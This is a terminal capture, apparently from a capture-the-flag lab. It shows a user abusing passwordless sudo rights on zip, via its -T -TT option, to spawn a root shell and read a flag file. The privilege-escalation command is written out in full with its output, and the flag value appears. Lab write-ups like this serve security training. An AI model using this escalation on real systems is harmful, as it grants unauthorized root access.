 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/loca
User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
#
rm: missing operand
Try 'rm --help' for more information.
#
#
# whoami
root
# cd ../..
# cd root/
# cat root.txt
THM{Z1P_1S_FAKE}
#